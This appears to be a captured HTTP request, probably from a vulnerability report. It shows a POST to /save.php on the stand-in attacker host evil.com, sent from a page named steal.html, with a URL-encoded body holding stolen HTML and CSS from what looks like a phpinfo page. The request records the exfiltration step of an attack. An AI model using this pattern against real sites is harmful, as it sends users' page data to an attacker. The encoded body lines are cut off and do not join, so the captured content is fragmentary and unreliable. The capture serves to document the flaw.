 POST /save.php HTTP/1.1
Host: evil.com
Content-Length: 126066
Origin: http://evil.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.100 Safari/537.36
Content-type: application/x-www-form-urlencoded;charset=UTF-8
Accept: */*
Referer: http://evil.com/steal.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,sq;q=0.7
Connection: close
T1=%3C%21DOCTYPE%20html%20PUBLIC%20%22-//W3C//DTD%20XHTML%201.0%20Transitional//EN%22%20%22DTD/xhtml1-transitional.dtd%22%3E%0A%3Chtml%20
0Abody%20%7Bbackground-color%3A%20%23ffffff%3B%20color%3A%20%23000000%3B%7D%0Abody%2C%20td%2C%20th%2C%20h1%2C%20h2%20%7Bfont-family%3
nk%20%7Bcolor%3A%20%23000099%3B%20text-decoration%3A%20none%3B%20background-color%3A%20%23ffffff%3B%7D%0Aa%3Ahover%20%7Btext-decoration%3A
center%3B%7D%0A.center%20table%20%7B%20margin-left%3A%20auto%3B%20margin-right%3A%20auto%3B%20text-align%3A%20left%3B%7D%0A.center%20th%20
%20%23000000%3B%20font-size%3A%2075%25%3B%20vertical-align%3A%20baseline%3B%7D%0Ah1%20%7Bfont-size%3A%20150%25%3B%7D%0Ah2%20%7Bfont-siz
cff%3B%20font-weight%3A%20bold%3B%20color%3A%20%23000000%3B%7D%0A.h%20%7Bbackground-color%3A%20%239999cc%3B%20font-weight%3A%20bold%3B%
000%3B%7D%0A.vr%20%7Bbackground-color%3A%20%23cccccc%3B%20text-align%3A%20right%3B%20color%3A%20%23000000%3B%7D%0Aimg%20%7Bfloat%3A%20